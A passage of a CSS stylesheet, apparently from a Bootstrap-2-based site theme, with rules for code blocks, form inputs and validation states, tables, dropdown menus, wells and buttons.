	font-style:normal;
	line-height:23px
}
	mark
{
	background-color:#bee1c1;
	padding:2px
}
	code,pre
{
	padding:0 3px 2px;
	font-family:Monaco,Menlo,Consolas,"Courier New",monospace;
	font-size:12px;
	color:#333;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
	code
{
	padding:2px 4px;
	color:#d14;
	background-color:#f7f7f9;
	border:1px solid #e1e1e8;
	white-space:nowrap
}
	pre
{
	display:block;
	padding:11.162px;
	margin:0 0 11.662px;
	font-size:13px;
	line-height:23px;
	word-break:break-all;
	word-wrap:break-word;
	white-space:pre;
	white-space:pre-wrap;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
	pre.prettyprint
{
	margin-bottom:23px
}
	pre code
{
	padding:0;
	color:inherit;
	white-space:pre;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}
.pre-scrollable
{
	max-height:340px;
	overflow-y:scroll
}
	form
{
	margin:0 0 23px
}
	fieldset
{
	padding:0;
	margin:0;
	border:0
}
	legend
{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:23px;
	font-size:21px;
	line-height:46.648px;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
	legend small
{
	font-size:17.493px;
	color:#999
}
	label,input,button,select,textarea
{
	font-size:14px;
	font-weight:normal;
	line-height:23px
}
	input,button,select,textarea
{
	font-family:"lato",Helvetica,Arial,sans-serif
}
	label
{
	display:block;
	margin-bottom:5px
}
	select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	display:inline-block;
	height:40px;
	padding:0 20px;
	margin-bottom:10px;
	font-size:14px;
	line-height:40px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	vertical-align:middle
}
	input,textarea,.uneditable-input
{
	width:206px
}
	textarea
{
	height:auto;
	line-height:inherit;
	padding:10px 20px
}
	textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	background-color:#fff;
	border:1px solid #ddd;
	box-shadow: none;
	-webkit-transition:border linear .2s;
	-moz-transition:border linear .2s;
	-o-transition:border linear .2s;
	transition:border linear .2s
}
	textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus
{
	outline:0;
}
	input[type="radio"],input[type="checkbox"]
{
	margin:4px 0 0;
	line-height:normal
}
	input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]
{
	width:auto
}
	select,input[type="file"]
{
	height:40px;
	line-height:40px
}
	select
{
	width:220px;
	border:1px solid #ddd;
	background-color:#fff
}
	select[multiple],select[size]
{
	height:auto
}
	select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.uneditable-input,.uneditable-textarea
{
	color:#999;
	background-color:#fcfcfc;
	border-color:#ccc;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	cursor:not-allowed
}
.uneditable-input
{
	overflow:hidden;
	white-space:nowrap
}
.uneditable-textarea
{
	width:auto;
	height:auto
}
	input:-moz-placeholder,textarea:-moz-placeholder
{
	color:#999
}
	input:-ms-input-placeholder,textarea:-ms-input-placeholder
{
	color:#999
}
	input::-webkit-input-placeholder,textarea::-webkit-input-placeholder
{
	color:#999
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:20px
}
.radio input[type="radio"],.checkbox input[type="checkbox"]
{
	float:left;
	margin-left:-20px
}
.controls>.radio:first-child,.controls>.checkbox:first-child
{
	padding-top:5px
}
.radio.inline,.checkbox.inline
{
	display:inline-block;
	padding-top:5px;
	margin-bottom:0;
	vertical-align:middle
}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline
{
	margin-left:10px
}
.input-mini
{
	width:60px
}
.input-small
{
	width:90px
}
.input-medium
{
	width:150px
}
.input-large
{
	width:210px
}
.input-xlarge
{
	width:270px
}
.input-xxlarge
{
	width:530px
}
	input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]
{
	float:none;
	margin-left:0
}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]
{
	display:inline-block
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:20px
}
.controls-row
{
	*zoom:1
}
.controls-row:before,.controls-row:after
{
	display:table;
	content:"";
	line-height:0
}
.controls-row:after
{
	clear:both
}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]
{
	float:left
}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]
{
	padding-top:5px
}
	input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]
{
	cursor:not-allowed;
	background-color:#eee
}
	input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]
{
	background-color:transparent
}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline
{
	color:#d5973b
}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	color:#d5973b
}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	border-color:#d5973b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus
{
	border-color:#b67c27;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f
}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on
{
	color:#d5973b;
	background-color:#fefaeb;
	border-color:#d5973b
}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline
{
	color:#d27777
}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea
{
	color:#d27777
}
.control-group.error input,.control-group.error select,.control-group.error textarea
{
	border-color:#d27777;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus
{
	border-color:#c55151;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4
}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on
{
	color:#d27777;
	background-color:#fce6e6;
	border-color:#d27777
}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline
{
	color:#78a355
}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea
{
	color:#78a355
}
.control-group.success input,.control-group.success select,.control-group.success textarea
{
	border-color:#78a355;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus
{
	border-color:#5f8144;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896
}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on
{
	color:#78a355;
	background-color:#f0ffe4;
	border-color:#78a355
}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline
{
	color:#6193a8
}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea
{
	color:#6193a8
}
.control-group.info input,.control-group.info select,.control-group.info textarea
{
	border-color:#6193a8;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus
{
	border-color:#4c788a;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc
}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on
{
	color:#6193a8;
	background-color:#e4f7ff;
	border-color:#6193a8
}
	input:focus:invalid,textarea:focus:invalid,select:focus:invalid
{
	color:#b94a48;
	border-color:#ee5f5b
}
	input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus
{
	border-color:#e9322d;
	-webkit-box-shadow:0 0 6px #f8b9b7;
	-moz-box-shadow:0 0 6px #f8b9b7;
	box-shadow:0 0 6px #f8b9b7
}
.form-actions
{
	margin-top:20px;
	border-top:1px solid #EDEDED;
	padding:20px
}
.form-shadow
{
	padding:20px;
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.form-actions:before,.form-actions:after
{
	display:table;
	content:"";
	line-height:0
}
.form-actions:after
{
	clear:both
}
.help-block,.help-inline
{
	color:#a7a7a7
}
.help-block
{
	display:block;
	margin-bottom:11.662px
}
.help-inline
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	vertical-align:middle;
	padding-left:5px
}
.input-append,.input-prepend
{
	display:inline-block;
	/*margin-bottom:11.662px;*/
	vertical-align:middle;
	font-size:0;
	white-space:nowrap
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover
{
	font-size:14px
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input
{
	position:relative;
	margin-bottom:0;
	*margin-left:0;
	vertical-align:top;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus
{
	z-index:2
}
.input-append .add-on,.input-prepend .add-on
{
	display:inline-block;
	width:auto;
	height:23px;
	min-width:16px;
	padding:8px 5px;
	font-size:14px;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-shadow:0 1px 0 #fff;
	background-color:#eee;
	border:1px solid #ccc
}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle
{
	vertical-align:top;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-append .active,.input-prepend .active
{
	background-color:#a9dba9;
	border-color:#46a546
}
.input-prepend .add-on,.input-prepend .btn
{
	margin-right:-1px
}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input,.input-append select,.input-append .uneditable-input
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-append .add-on,.input-append .btn,.input-append .btn-group
{
	margin-left:-1px
}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child
{
	margin-right:-1px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child
{
	margin-left:-1px;
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .btn-group:first-child
{
	margin-left:0
}
	input.search-query
{
	padding-right:14px;
	padding-right:4px \9;
	padding-left:14px;
	padding-left:4px \9;
	margin-bottom:0;
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px
}
.form-search .input-append .search-query,.form-search .input-prepend .search-query
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.form-search .input-append .search-query
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search .input-append .btn
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .search-query
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .btn
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .hide,.form-inline .hide,.form-horizontal .hide
{
	display:none
}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group
{
	display:inline-block
}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend
{
	margin-bottom:0
}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox
{
	padding-left:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]
{
	float:left;
	margin-right:3px;
	margin-left:0
}
.control-group
{
	margin-bottom:11.662px
}
	legend+.control-group
{
	margin-top:23px;
	-webkit-margin-top-collapse:separate
}
.form-horizontal .control-group
{
	margin-bottom:23px;
	*zoom:1
}
.form-horizontal .control-group:before,.form-horizontal .control-group:after
{
	display:table;
	content:"";
	line-height:0
}
.form-horizontal .control-group:after
{
	clear:both
}
.form-horizontal .control-label
{
	float:left;
	width:160px;
	padding-top:5px;
	text-align:right
}
.form-horizontal .controls
{
	*display:inline-block;
	*padding-left:20px;
	margin-left:180px;
	*margin-left:0
}
.form-horizontal .controls:first-child
{
	*padding-left:180px
}
.form-horizontal .help-block
{
	margin-bottom:0
}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block
{
	margin-top:11.662px
}
.form-horizontal .form-actions
{
	padding-left:180px
}
	table
{
	max-width:100%;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
	background:#FFF
}
.table
{
	width:100%;
	border-radius:5px;
	overflow:hidden
}
.table-shadow
{
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
.table th,.table td
{
	padding:15px 20px;
	vertical-align:middle;
	line-height:23px;
	text-align:left;
	border-top:1px solid #EDEDED
}
.table th
{
	font-weight:700
}
.table thead th
{
	padding:15px 20px;
	vertical-align:middle
}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td
{
	border-top:0
}
.table tbody+tbody
{
	border-top:2px solid #ddd
}
.table .table
{
	background-color:#fcfcfc
}
.table-condensed th,.table-condensed td
{
	padding:4px 5px
}
.table-bordered
{
	border:1px solid #ddd;
	border-collapse:separate;
	*border-collapse:collapse;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.table-bordered th,.table-bordered td
{
	border-left:1px solid #ddd
}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td
{
	border-top:0
}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child
{
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child
{
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child
{
	-webkit-border-bottom-left-radius:0;
	-moz-border-radius-bottomleft:0;
	border-bottom-left-radius:0
}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child
{
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomright:0;
	border-bottom-right-radius:0
}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th
{
	background-color:#f9f9f9
}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th
{
	background-color:#f5f5f5
}
	table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]
{
	display:table-cell;
	float:none;
	margin-left:0
}
.table td.span1,.table th.span1
{
	float:none;
	width:44px;
	margin-left:0
}
.table td.span2,.table th.span2
{
	float:none;
	width:124px;
	margin-left:0
}
.table td.span3,.table th.span3
{
	float:none;
	width:204px;
	margin-left:0
}
.table td.span4,.table th.span4
{
	float:none;
	width:284px;
	margin-left:0
}
.table td.span5,.table th.span5
{
	float:none;
	width:364px;
	margin-left:0
}
.table td.span6,.table th.span6
{
	float:none;
	width:444px;
	margin-left:0
}
.table td.span7,.table th.span7
{
	float:none;
	width:524px;
	margin-left:0
}
.table td.span8,.table th.span8
{
	float:none;
	width:604px;
	margin-left:0
}
.table td.span9,.table th.span9
{
	float:none;
	width:684px;
	margin-left:0
}
.table td.span10,.table th.span10
{
	float:none;
	width:764px;
	margin-left:0
}
.table td.span11,.table th.span11
{
	float:none;
	width:844px;
	margin-left:0
}
.table td.span12,.table th.span12
{
	float:none;
	width:924px;
	margin-left:0
}
.table tbody tr.success>td
{
	background-color:#f0ffe4
}
.table tbody tr.error>td
{
	background-color:#fce6e6
}
.table tbody tr.warning>td
{
	background-color:#fefaeb
}
.table tbody tr.info>td
{
	background-color:#e4f7ff
}
.table-hover tbody tr.success:hover>td
{
	background-color:#e2ffca
}
.table-hover tbody tr.error:hover>td
{
	background-color:#f9cfcf
}
.table-hover tbody tr.warning:hover>td
{
	background-color:#fdf4d3
}
.table-hover tbody tr.info:hover>td
{
	background-color:#caefff
}
.dropup,.dropdown
{
	position:relative
}
.dropdown-toggle
{
	*margin-bottom:-3px
}
.dropdown-toggle:active,.open .dropdown-toggle
{
	outline:0
}
.caret
{
	display:inline-block;
	width:0;
	height:0;
	vertical-align:top;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	content:""
}
.dropdown .caret
{
	margin-top:8px;
	margin-left:2px
}
.dropdown-menu
{
	position:absolute;
	top:100%;
	left:0;
	z-index: 1001;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:0;
	list-style:none;
	background-color:#FFF;
	border-top:1px solid rgba(0,0,0,0);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box
}
.dropdown-menu.pull-right
{
	right:0;
	left:auto
}
.dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.dropdown-menu>li>a
{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	font-size:13px;
	line-height:23px;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a
{
	outline:0
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
	color:#444;
	text-decoration:none;
	outline:0;
	background-color:#f5f5f5
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	color:#999
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:default
}
.open
{
	*z-index:1000
}
.open>.dropdown-menu
{
	display:block
}
.dropdown-backdrop
{
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu
{
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-top:0;
	border-bottom:4px solid #000;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.dropdown-submenu
{
	position:relative
}
.dropdown-submenu>.dropdown-menu
{
	top:0;
	left:100%;
	margin-top:-6px;
	margin-left:-1px;
	-webkit-border-radius:0 6px 6px 6px;
	-moz-border-radius:0 6px 6px;
	border-radius:0 6px 6px 6px
}
.dropdown-submenu:hover>.dropdown-menu
{
	display:block
}
.dropup .dropdown-submenu>.dropdown-menu
{
	top:auto;
	bottom:0;
	margin-top:0;
	margin-bottom:-2px;
	-webkit-border-radius:5px 5px 5px 0;
	-moz-border-radius:5px 5px 5px 0;
	border-radius:5px 5px 5px 0
}
.dropdown-submenu>a:after
{
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#c7c7c7;
	margin-top:5px;
	margin-right:-10px
}
.dropdown-submenu:hover>a:after
{

}
.dropdown-submenu.pull-left
{
	float:none
}
.dropdown-submenu.pull-left>.dropdown-menu
{
	left:-100%;
	margin-left:10px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.dropdown .dropdown-menu .nav-header
{
	padding-left:20px;
	padding-right:20px
}
.typeahead
{
	z-index:1051;
	margin-top:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.well
{
	min-height:20px;
	padding:20px;
	background-color:#F5F5F5;
	border-top:1px solid #EDEDED;
	border-bottom:1px solid #EDEDED;
	margin:0 -20px
}
.well blockquote
{
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-large
{
	padding:24px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.well-small
{
	padding:9px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.fade
{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-moz-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in
{
	opacity:1
}
.collapse
{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .01s ease;
	-moz-transition:height .01s ease;
	-o-transition:height .01s ease;
	transition:height .01s ease
}
.collapse.in
{
	height:auto
}
.close
{
	float:right;
	font-size:20px;
	font-weight:700;
	line-height:23px;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus
{
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.4;
	filter:alpha(opacity=40)
}
	button.close
{
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.btn.bg
{
	margin:0;
	padding:0 10px;
	float:left;
	background:#FFF!important;
	position:relative;
	text-align:center;
	line-height:36px;
	border-radius:40px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	color: #444!important;
	
}

.btn.bg.active {
background: #f5f5f5!important;
}
.btn.bg:after,.btn-group.bg:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.btn
{
background: #bdc3c7;

	font-weight:700;
	display:inline-block;
	padding:9px 20px;
	margin-bottom:0;
	line-height:22px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	color:#fff;
	border:none;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-o-transition:all .3s linear;
	transition:all .3s linear
}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]
{
background: #AFBBC2;
color: #fff;
}
.btn:first-child
{
	*margin-left:0
}
.btn:hover,.btn:focus
{
	text-decoration:none
}
.btn:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
/*
.btn.active,.btn:active
{
	background-image:none;
	outline:0;
